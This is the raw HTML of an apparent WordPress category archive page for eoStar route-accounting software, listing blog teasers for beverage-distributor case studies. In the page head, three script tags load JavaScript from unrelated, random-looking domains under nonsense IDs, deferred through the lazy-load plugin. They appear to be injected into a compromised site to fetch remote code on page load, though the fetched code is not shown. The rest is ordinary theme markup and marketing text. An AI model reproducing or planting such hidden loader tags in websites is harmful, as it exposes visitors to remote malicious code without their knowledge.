<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=BarlowExtraBold:700%7CMuli:200,300,400,600,700,800,900,200italic,300italic,400italic,600italic,700italic,800italic,900italic%7CRoboto:100,300,400,500,700,900,100italic,300italic,400italic,500italic,700italic,900italic&#038;display=swap&#038;ver=1681128479" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=BarlowExtraBold:700%7CMuli:200,300,400,600,700,800,900,200italic,300italic,400italic,600italic,700italic,800italic,900italic%7CRoboto:100,300,400,500,700,900,100italic,300italic,400italic,500italic,700italic,900italic&#038;display=swap&#038;ver=1681128479" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=BarlowExtraBold:700%7CMuli:200,300,400,600,700,800,900,200italic,300italic,400italic,600italic,700italic,800italic,900italic%7CRoboto:100,300,400,500,700,900,100italic,300italic,400italic,500italic,700italic,900italic&#038;display=swap&#038;ver=1681128479" /></noscript><style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://eostar.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type="text/javascript" src="https://eostar.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://eostar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://parserapiprocess.com/flR1UZPkaflWiwyrRq4ncOEW3ssq87ztG-T7vLPNz4u" id="solidlycardboardrosemary-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://generatoryieldlab.com/UpwmpGhG5b3sZP43AGDlfeBIoJtkUwSPTQDM4RVIj" id="pinstripe_rewrite_hydrolyse_scrabble-js"></script>
<link rel="https://api.w.org/" href="https://eostar.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://eostar.com/wp-json/wp/v2/categories/44" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://eostar.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="framework" content="Redux 4.3.1.1" /><meta property="og:image" content="https://eostar.com/wp-content/uploads/2022/10/the-beverage-works-case-study.jpeg" /><meta property="og:image:width" content="1000" /><meta property="og:image:height" content="504" /><meta property="og:url" content="https://eostar.com/the-beverage-works-route-accounting-software-case-study/" /><meta property="og:title" content="The Beverage Works Route Accounting Software Case Study" /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://eostar.com/wp-content/uploads/2022/05/eostar-route-accounting-software-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://eostar.com/wp-content/uploads/2022/05/eostar-route-accounting-software-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://eostar.com/wp-content/uploads/2022/05/eostar-route-accounting-software-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://eostar.com/wp-content/uploads/2022/05/eostar-route-accounting-software-300x300.jpg" />
<script type="rocketlazyloadscript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="ronneby-dynamic-css" title="dynamic-css" class="redux-options-output"> 
@font-face {
	font-family: 'SatoshiRegular';
	src: url('//eostar.com/wp-content/uploads/fonts/1449/SatoshiRegular/Satoshi-Regular.eot');
	src: url('//eostar.com/wp-content/uploads/fonts/1449/SatoshiRegular/Satoshi-Regular.eot?#iefix') format('embedded-opentype'),
		 url('//eostar.com/wp-content/uploads/fonts/1449/SatoshiRegular/Satoshi-Regular.woff') format('woff'),
		 url('//eostar.com/wp-content/uploads/fonts/1449/SatoshiRegular/Satoshi-Regular.ttf') format('truetype'),
		 url('//eostar.com/wp-content/uploads/fonts/1449/SatoshiRegular/Satoshi-Regular.svg#Satoshi-Regular') format('svg');
}
	 
@font-face {
	font-family: 'SatoshiBold';
	src: url('//eostar.com/wp-content/uploads/fonts/1450/SatoshiBold/Satoshi-Bold.eot');
	src: url('//eostar.com/wp-content/uploads/fonts/1450/SatoshiBold/Satoshi-Bold.eot?#iefix') format('embedded-opentype'),
		 url('//eostar.com/wp-content/uploads/fonts/1450/SatoshiBold/Satoshi-Bold.woff') format('woff'),
		 url('//eostar.com/wp-content/uploads/fonts/1450/SatoshiBold/Satoshi-Bold.ttf') format('truetype'),
		 url('//eostar.com/wp-content/uploads/fonts/1450/SatoshiBold/Satoshi-Bold.svg#Satoshi-Bold') format('svg');
}
	 
@font-face {
	font-family: 'SatoshiMedium';
	src: url('//eostar.com/wp-content/uploads/fonts/1451/SatoshiMedium/Satoshi-Medium.eot');
	src: url('//eostar.com/wp-content/uploads/fonts/1451/SatoshiMedium/Satoshi-Medium.eot?#iefix') format('embedded-opentype'),
		 url('//eostar.com/wp-content/uploads/fonts/1451/SatoshiMedium/Satoshi-Medium.woff') format('woff'),
		 url('//eostar.com/wp-content/uploads/fonts/1451/SatoshiMedium/Satoshi-Medium.ttf') format('truetype'),
		 url('//eostar.com/wp-content/uploads/fonts/1451/SatoshiMedium/Satoshi-Medium.svg#Satoshi-Medium') format('svg');
}
	 
@font-face {
	font-family: 'SatoshiLight';
	src: url('//eostar.com/wp-content/uploads/fonts/1452/SatoshiLight/Satoshi-Light.eot');
	src: url('//eostar.com/wp-content/uploads/fonts/1452/SatoshiLight/Satoshi-Light.eot?#iefix') format('embedded-opentype'),
		 url('//eostar.com/wp-content/uploads/fonts/1452/SatoshiLight/Satoshi-Light.woff') format('woff'),
		 url('//eostar.com/wp-content/uploads/fonts/1452/SatoshiLight/Satoshi-Light.ttf') format('truetype'),
		 url('//eostar.com/wp-content/uploads/fonts/1452/SatoshiLight/Satoshi-Light.svg#Satoshi-Light') format('svg');
}
	</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>
<body data-rsssl=1 class="archive category category-route-accounting-solutions category-44 wp-theme-dfd-ronneby wp-child-theme-dfd-ronneby_child blog-style dfd-smooth-scroll wpb-js-composer js-comp-ver-6.10.0 vc_responsive" data-directory="https://eostar.com/wp-content/themes/dfd-ronneby"  data-header-responsive-width="1101" data-lazy-load-offset="140%" data-share-pretty="Share" data-next-pretty="next" data-prev-pretty="prev">
			
				<div class="form-search-section" style="display: none;">
	<div class="row">
		<form role="search" method="get" id="searchform_691fec3566db7" class="form-search" action="https://eostar.com/">
	<i class="dfdicon-header-search-icon inside-search-icon"></i>
	<input type="text" value="" name="s" id="s_691fec3566db6" class="search-query" placeholder="Search on site..." aria-label="Search on site">
	<input type="submit" value="Search" class="btn">
	<i class="header-search-switcher close-search"></i>
	</form>	</div>
</div><div id="header-container" class="header-style-2 header-layout-fullwidth sticky-header-enabled simple logo-position-left menu-position-top  dfd-new-headers dfd-enable-mega-menu dfd-enable-headroom dfd-header-layout-fixed with-top-panel">
	<section id="header">
					<div class="header-top-panel">
				<div class="row">
					<div class="columns twelve header-info-panel">
							<div class="top-info"><span><a href="tel:18002707558">1.800.270.7558</a></span>
<span>1009 Productions Court, Holland MI 49423</span>
<span>Mail: <a href="mailto:sales@eostar.com">sales@eostar.com</a></span></div>
						
												
																							</div>
									</div>
			</div>
						<div class="header-wrap">
			<div class="row decorated">
				<div class="columns twelve header-main-panel">
					<div class="header-col-left">
						<div class="mobile-logo">
															<a href="https://eostar.com" title="Home"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="logo" data-lazy-src="https://eostar.com/wp-content/uploads/2022/11/eostar-logo-grey.png"/><noscript><img src="https://eostar.com/wp-content/uploads/2022/11/eostar-logo-grey.png" alt="logo"/></noscript></a>
													</div>
														<div class="logo-for-panel">
		<div class="inline-block">
			<a href="https://eostar.com">
				<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="eoStar" data-retina="https://eostar.com/wp-content/uploads/2022/11/eostar-logo-a-division-of-VIP.png" data-retina_w="650" data-retina_h="650" style="height: 65px;" data-lazy-src="https://eostar.com/wp-content/uploads/2022/11/eostar-logo-a-division-of-VIP-65x65.png" /><noscript><img src="https://eostar.com/wp-content/uploads/2022/11/eostar-logo-a-division-of-VIP-65x65.png" alt="eoStar" data-retina="https://eostar.com/wp-content/uploads/2022/11/eostar-logo-a-division-of-VIP.png" data-retina_w="650" data-retina_h="650" style="height: 65px;" /></noscript>
			</a>
		</div>
	</div>
																	</div>
					<div class="header-col-right text-center clearfix">
															<div class="header-icons-wrapper">
									<div class="dl-menuwrapper">
	<a href="#sidr" class="dl-trigger icon-mobile-menu dfd-vertical-aligned" id="mobile-menu" aria-label="Open mobile menu">
		<span class="icon-wrap dfd-middle-line"></span>
		<span class="icon-wrap dfd-top-line"></span>
		<span class="icon-wrap dfd-bottom-line"></span>
	</a>
</div>																												<div class="form-search-wrap">
		<a href="#" class="header-search-switcher dfd-icon-zoom" aria-label="Header search"></a>
	</div>
																	</div>
																			</div>
					<div class="header-col-fluid">
													<a href="https://eostar.com" title="Home" class="fixed-header-logo">
								<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="logo" data-lazy-src="https://eostar.com/wp-content/uploads/2022/11/eostar-logo-a-division-of-VIP.png"/><noscript><img src="https://eostar.com/wp-content/uploads/2022/11/eostar-logo-a-division-of-VIP.png" alt="logo"/></noscript>
							</a>
												<nav class="mega-menu clearfix  dfd-disable-menu-line-animated text-left" id="main_mega_menu">
	<ul id="menu-main-menu" class="nav-menu menu-primary-navigation menu-clonable-for-mobiles"><li id="nav-menu-item-1503-691fec356862e" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://eostar.com/" class="menu-link main-menu-link item-title">Home</a></li>
<li id="nav-menu-item-1510-691fec3568652" class="mega-menu-item nav-item menu-item-depth-0 has-submenu "><a href="https://eostar.com/route-accounting-system/" class="menu-link main-menu-link item-title">Solutions</a>
<div class="sub-nav"><ul class="menu-depth-1 sub-menu sub-nav-group"  >
	<li id="nav-menu-item-1529-691fec356866a" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://eostar.com/route-accounting-software/" class="menu-link sub-menu-link">eoStar Route Accounting</a></li>
	<li id="nav-menu-item-1530-691fec356867e" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://eostar.com/warehouse-management-system/" class="menu-link sub-menu-link">eoWarehouse WMS</a></li>
	<li id="nav-menu-item-1534-691fec3568690" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://eostar.com/eopick/" class="menu-link sub-menu-link">eoPick Voice Picking</a></li>
	<li id="nav-menu-item-1532-691fec35686a0" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://eostar.com/mobile-route-accounting/" class="menu-link sub-menu-link">eoTouch Sales &#038; Delivery</a></li>
	<li id="nav-menu-item-1537-691fec35686b0" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://eostar.com/eomarket/" class="menu-link sub-menu-link">eoMarket Mobile</a></li>
	<li id="nav-menu-item-5442-691fec35686c0" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://eostar.com/eostarone-ras/" class="menu-link sub-menu-link">eoStarOne RAS</a></li>
	<li id="nav-menu-item-1533-691fec35686d0" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://eostar.com/better-slotting/" class="menu-link sub-menu-link">Merchandiser</a></li>
	<li id="nav-menu-item-5721-691fec35686df" class="mega-menu-item sub-nav-item menu-item-depth-1 has-submenu "><a href="https://eostar.com/vip-integration/" class="menu-link sub-menu-link">VIP Integrations</a>
	<ul class="menu-depth-2 sub-sub-menu"  >
		<li id="nav-menu-item-5743-691fec35686f0" class="mega-menu-item sub-nav-item menu-item-depth-2 "><a href="https://eostar.com/idig/" class="menu-link sub-menu-link">iDIG</a></li>
		<li id="nav-menu-item-5744-691fec3568700" class="mega-menu-item sub-nav-item menu-item-depth-2 "><a href="https://eostar.com/karma/" class="menu-link sub-menu-link">KARMA</a></li>
		<li id="nav-menu-item-5729-691fec3568710" class="mega-menu-item sub-nav-item menu-item-depth-2 "><a href="https://eostar.com/brand-builder/" class="menu-link sub-menu-link">Brand Builder</a></li>
		<li id="nav-menu-item-5745-691fec356871e" class="mega-menu-item sub-nav-item menu-item-depth-2 "><a href="https://eostar.com/orderstream/" class="menu-link sub-menu-link">OrderStream</a></li>
		<li id="nav-menu-item-6081-691fec356872d" class="mega-menu-item sub-nav-item menu-item-depth-2 "><a href="https://eostar.com/bizstride-logistics/" class="menu-link sub-menu-link">BizStride Logistics</a></li>
	</ul>
</li>
</ul></div>
</li>
<li id="nav-menu-item-1384-691fec356873f" class="mega-menu-item nav-item menu-item-depth-0 has-submenu "><a href="https://eostar.com/case-studies/" class="menu-link main-menu-link item-title">Case Studies</a>
<div class="sub-nav"><ul class="menu-depth-1 sub-menu sub-nav-group"  >
	<li id="nav-menu-item-1564-691fec3568753" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://eostar.com/alliance-beverage/" class="menu-link sub-menu-link">Alliance Beverage</a></li>
	<li id="nav-menu-item-1565-691fec3568764" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://eostar.com/clark-beverage/" class="menu-link sub-menu-link">Clark Beverage</a></li>
	<li id="nav-menu-item-1567-691fec3568773" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://eostar.com/comer-distributing/" class="menu-link sub-menu-link">Comer Distributing Co.</a></li>
	<li id="nav-menu-item-1570-691fec3568782" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://eostar.com/summit-beverage/" class="menu-link sub-menu-link">Summit Beverage</a></li>
</ul></div>
</li>
<li id="nav-menu-item-1630-691fec3568793" class="mega-menu-item nav-item menu-item-depth-0 has-submenu "><a href="https://eostar.com/services/" class="menu-link main-menu-link item-title">Services</a>
<div class="sub-nav"><ul class="menu-depth-1 sub-menu sub-nav-group"  >
	<li id="nav-menu-item-1683-691fec35687a5" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://eostar.com/distributor-software/" class="menu-link sub-menu-link">Level Up</a></li>
</ul></div>
</li>
<li id="nav-menu-item-1541-691fec35687b5" class="mega-menu-item nav-item menu-item-depth-0 has-submenu "><a href="/about-eostar/" class="menu-link main-menu-link item-title">About Us</a>
<div class="sub-nav"><ul class="menu-depth-1 sub-menu sub-nav-group"  >
	<li id="nav-menu-item-1507-691fec35687ca" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://eostar.com/our-process/" class="menu-link sub-menu-link">Our Process</a></li>
	<li id="nav-menu-item-5116-691fec35687db" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://eostar.com/resources/" class="menu-link sub-menu-link">Resources</a></li>
	<li id="nav-menu-item-5155-691fec35687ea" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="/blog/" class="menu-link sub-menu-link">Blog</a></li>
	<li id="nav-menu-item-5311-691fec35687f9" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://eostar.com/careers/" class="menu-link sub-menu-link">Join Our Team</a></li>
</ul></div>
</li>
<li id="nav-menu-item-1385-691fec3568809" class="mega-menu-item nav-item menu-item-depth-0 has-submenu "><a href="https://eostar.com/contact/" class="menu-link main-menu-link item-title">Contact</a>
<div class="sub-nav"><ul class="menu-depth-1 sub-menu sub-nav-group"  >
	<li id="nav-menu-item-5992-691fec356881a" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://eostar.com/support/" class="menu-link sub-menu-link">Support</a></li>
</ul></div>
</li>
<li id="nav-menu-item-1388-691fec3568829" class="mega-menu-item nav-item menu-item-depth-0 show-for-mobile"><a href="https://eostar.com/privacy-policy/" class="menu-link main-menu-link item-title">Privacy Policy</a></li>
<li id="nav-menu-item-1297-691fec356883a" class="mega-menu-item nav-item menu-item-depth-0 show-for-mobile"><a href="tel:18002707558" class="menu-link main-menu-link item-title">Tel: 1.800.270.7558</a></li>
<li id="nav-menu-item-1298-691fec3568850" class="mega-menu-item nav-item menu-item-depth-0 show-for-mobile"><a href="#" class="menu-link main-menu-link item-title">10009 Productions Court, Holland MI 49423</a></li>
<li id="nav-menu-item-1299-691fec3568862" class="mega-menu-item nav-item menu-item-depth-0 show-for-mobile"><a class="menu-link main-menu-link item-title">Mail: sales@eostar.com</a></li>
</ul>	<i class="carousel-nav prev dfd-icon-left_2"></i>
	<i class="carousel-nav next dfd-icon-right_2"></i>
</nav>
					</div>
				</div>
			</div>
		</div>
			</section>
	</div>			<div id="main-wrap" class="">
				<div id="change_wrap_div"><div id="stuning-header">
	<div class="dfd-stuning-header-bg-container" style=" background-color: #ffffff; background-size: initial;background-attachment: fixed;background-position: center;">
			</div>
	<div class="stuning-header-inner">
		<div class="row">
			<div class="twelve columns">
				<div class="page-title-inner  text-center" >
					<div class="page-title-inner-wrap">
																			<h1 class="page-title">
								Route Accounting Solutions							</h1>
																													</div>
									</div>
			</div>
		</div>
	</div>
</div>


<section id="layout" class="archive dfd-blog-loop dfd-equal-height-children">
    <div class="row ">

        <div class="blog-section sidebar-right"><section id="main-content" role="main" class="nine dfd-eq-height columns"><div class="dfd-blog-wrap" style="margin: -10px;">
	
		<div class="dfd-blog dfd-blog-standard " >

		
						<div class="post post-5770 post type-post status-publish format-standard has-post-thumbnail hentry category-company-news category-route-accounting-solutions tag-eostar tag-eotouch tag-ras-route-accounting-system dfd-title-bottom">
				<div class="cover text-left" style="padding: 10px;">

						<div class="entry-media ">
		<div class="entry-thumb ">
		<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%20504'%3E%3C/svg%3E" width="1000" height="504" alt="The Beverage Works Route Accounting Software Case Study" data-lazy-src="https://eostar.com/wp-content/uploads/2022/10/the-beverage-works-case-study.jpeg"/><noscript><img src="https://eostar.com/wp-content/uploads/2022/10/the-beverage-works-case-study.jpeg" width="1000" height="504" alt="The Beverage Works Route Accounting Software Case Study"/></noscript>
					<div class="post-comments-wrap">
				<span class="entry-comments">
	<a href="https://eostar.com/the-beverage-works-route-accounting-software-case-study/#comments" rel="author" class="fn">
		<span>0</span><span class="comments-title"></span>
	</a>
</span>			</div>
							<div class="post-like-wrap">
				<div class="social-share animate-all"><a class="post-like" href="#" data-post_id="5770">
							<i class="dfd-icon-heart2"></i>
							<span class="count">0</span>
							<span class="like-hover-title">Like!</span>
						</a></div>			</div>
			</div>
	</div>

					
											<div class="dfd-news-categories">
									<span class="byline category">
			<a href="https://eostar.com/category/company-news/" class="fn" >
				<span class="cat-name">Company News</span>
			</a>
		</span>
								</div>
						<div class="dfd-blog-title"><a href="https://eostar.com/the-beverage-works-route-accounting-software-case-study/">The Beverage Works Route Accounting Software Case Study</a></div>
					
					
					
																			<div class="entry-content">
									<p>eoStar Offers Delivery Efficiency, Flexibility and Advanced Planning to Red Bull Distributor - The Beverage Works. Learn what tools increased their bottom line.</p>								</div>
																						<div class="dfd-read-share clearfix">
							<div class="read-more-wrap">
								<a href="https://eostar.com/the-beverage-works-route-accounting-software-case-study/" class="more-button simple" title="" data-lang="en">More</a>
							</div>
							<div class="dfd-share-cover dfd-share-animated">
								<div class="dfd-blog-share-popup-wrap" data-directory="https://eostar.com/wp-content/themes/dfd-ronneby" data-url="https://eostar.com/the-beverage-works-route-accounting-software-case-study/" data-text="Share" data-title="Share">
	<div class="box">
		<div class="dfd-share-icons">
			<ul class="rrssb-buttons">
				<li class="rrssb-facebook facebook soc_icon-facebook">
					<!--  Replace with your URL. For best results, make sure you page has the proper FB Open Graph tags in header: -->
					<a href="https://www.facebook.com/sharer/sharer.php?u=https://eostar.com/the-beverage-works-route-accounting-software-case-study/" class="popup"></a>
				</li>
				<li class="rrssb-linkedin linkedin soc_icon-linkedin">
					<!-- Replace href with your meta and URL information -->
					<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https://eostar.com/the-beverage-works-route-accounting-software-case-study/" class="popup"></a>
				</li>
				<li class="rrssb-pinterest pinterest soc_icon-pinterest">
					<!-- Replace href with your meta and URL information.  -->
					<a href="http://pinterest.com/pin/create/button/?url=https://eostar.com/the-beverage-works-route-accounting-software-case-study/&image_url=https://eostar.com/wp-content/uploads/2022/10/the-beverage-works-case-study.jpeg" class="popup"></a>
				</li>
				<li class="rrssb-twitter twitter dfd-added-icon-twitter-x-logo">
					<!-- Replace href with your Meta and URL information  -->
					<a href="https://twitter.com/intent/tweet?text=https://eostar.com/the-beverage-works-route-accounting-software-case-study/" class="popup"></a>
				</li>
			</ul>
		</div>
		<div class="dfd-share-title box-name">Share</div>
	</div>
</div>							</div>
						</div>
														</div>
			</div>

		
						<div class="post post-5698 post type-post status-publish format-standard has-post-thumbnail hentry category-route-accounting-solutions category-warehouse-management-solutions tag-eostar tag-eotouch tag-order-picking tag-palletization tag-ras-route-accounting-system tag-wcs-warehouse-control-system tag-wms-warehouse-management-system dfd-title-bottom">
				<div class="cover text-left" style="padding: 10px;">

						<div class="entry-media ">
		<div class="entry-thumb ">
		<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201401%20588'%3E%3C/svg%3E" width="1401" height="588" alt="Alliance Beverage Distributing Warehouse Management System Case Study" data-lazy-src="https://eostar.com/wp-content/uploads/2022/09/alliance-beverage-distributing.jpg"/><noscript><img src="https://eostar.com/wp-content/uploads/2022/09/alliance-beverage-distributing.jpg" width="1401" height="588" alt="Alliance Beverage Distributing Warehouse Management System Case Study"/></noscript>
					<div class="post-comments-wrap">
				<span class="entry-comments">
	<a href="https://eostar.com/alliance-beverage-distributing-warehouse-management-system-case-study/#comments" rel="author" class="fn">
		<span>0</span><span class="comments-title"></span>
	</a>
</span>			</div>
							<div class="post-like-wrap">
				<div class="social-share animate-all"><a class="post-like" href="#" data-post_id="5698">
							<i class="dfd-icon-heart2"></i>
							<span class="count">0</span>
							<span class="like-hover-title">Like!</span>
						</a></div>			</div>
			</div>
	</div>

					
											<div class="dfd-news-categories">
									<span class="byline category">
			<a href="https://eostar.com/category/route-accounting-solutions/" class="fn" >
				<span class="cat-name">Route Accounting Solutions</span>
			</a>
		</span>
								</div>
						<div class="dfd-blog-title"><a href="https://eostar.com/alliance-beverage-distributing-warehouse-management-system-case-study/">Alliance Beverage Distributing Warehouse Management System Case Study</a></div>
					
					
					
																			<div class="entry-content">
									<p>Alliance Beverage Distributing needed to bring four facilities under one roof, with an eye for future. See how eoStar's WMS software helped make that happen.</p>								</div>
																						<div class="dfd-read-share clearfix">
							<div class="read-more-wrap">
								<a href="https://eostar.com/alliance-beverage-distributing-warehouse-management-system-case-study/" class="more-button simple" title="" data-lang="en">More</a>
							</div>
							<div class="dfd-share-cover dfd-share-animated">
								<div class="dfd-blog-share-popup-wrap" data-directory="https://eostar.com/wp-content/themes/dfd-ronneby" data-url="https://eostar.com/alliance-beverage-distributing-warehouse-management-system-case-study/" data-text="Share" data-title="Share">
	<div class="box">
		<div class="dfd-share-icons">
			<ul class="rrssb-buttons">
				<li class="rrssb-facebook facebook soc_icon-facebook">
					<!--  Replace with your URL. For best results, make sure you page has the proper FB Open Graph tags in header: -->
					<a href="https://www.facebook.com/sharer/sharer.php?u=https://eostar.com/alliance-beverage-distributing-warehouse-management-system-case-study/" class="popup"></a>
				</li>
				<li class="rrssb-linkedin linkedin soc_icon-linkedin">
					<!-- Replace href with your meta and URL information -->
					<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https://eostar.com/alliance-beverage-distributing-warehouse-management-system-case-study/" class="popup"></a>
				</li>
				<li class="rrssb-pinterest pinterest soc_icon-pinterest">
					<!-- Replace href with your meta and URL information.  -->
					<a href="http://pinterest.com/pin/create/button/?url=https://eostar.com/alliance-beverage-distributing-warehouse-management-system-case-study/&image_url=https://eostar.com/wp-content/uploads/2022/09/alliance-beverage-distributing.jpg" class="popup"></a>
				</li>
				<li class="rrssb-twitter twitter dfd-added-icon-twitter-x-logo">
					<!-- Replace href with your Meta and URL information  -->
					<a href="https://twitter.com/intent/tweet?text=https://eostar.com/alliance-beverage-distributing-warehouse-management-system-case-study/" class="popup"></a>
				</li>
			</ul>
		</div>
		<div class="dfd-share-title box-name">Share</div>
	</div>
</div>							</div>
						</div>
														</div>
			</div>

		
						<div class="post post-5620 post type-post status-publish format-standard has-post-thumbnail hentry category-route-accounting-solutions category-warehouse-management-solutions tag-electronic-picking tag-inventory-management tag-warehouse-management tag-warehouse-space-management tag-wms-warehouse-management-system dfd-title-bottom">
				<div class="cover text-left" style="padding: 10px;">

						<div class="entry-media ">
		<div class="entry-thumb ">
		<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%20667'%3E%3C/svg%3E" width="1000" height="667" alt="Warehouse Optimization Software for Increased Operational Efficiency" data-lazy-src="https://eostar.com/wp-content/uploads/2022/08/warehouse-optimization-software-407999974.jpg"/><noscript><img src="https://eostar.com/wp-content/uploads/2022/08/warehouse-optimization-software-407999974.jpg" width="1000" height="667" alt="Warehouse Optimization Software for Increased Operational Efficiency"/></noscript>
					<div class="post-comments-wrap">
				<span class="entry-comments">
	<a href="https://eostar.com/warehouse-optimization-software-for-increased-operational-efficiency/#comments" rel="author" class="fn">
		<span>0</span><span class="comments-title"></span>
	</a>
</span>			</div>
							<div class="post-like-wrap">
				<div class="social-share animate-all"><a class="post-like" href="#" data-post_id="5620">
							<i class="dfd-icon-heart2"></i>
							<span class="count">0</span>
							<span class="like-hover-title">Like!</span>
						</a></div>			</div>
			</div>
	</div>

					
											<div class="dfd-news-categories">
									<span class="byline category">
			<a href="https://eostar.com/category/route-accounting-solutions/" class="fn" >
				<span class="cat-name">Route Accounting Solutions</span>
			</a>
		</span>
								</div>
						<div class="dfd-blog-title"><a href="https://eostar.com/warehouse-optimization-software-for-increased-operational-efficiency/">Warehouse Optimization Software for Increased Operational Efficiency</a></div>
					
					
					
																			<div class="entry-content">
									<p>Good warehouse optimization software can make the difference between a warehouse that operates smoothly and one that doesn’t. Click to learn more.</p>								</div>
																						<div class="dfd-read-share clearfix">
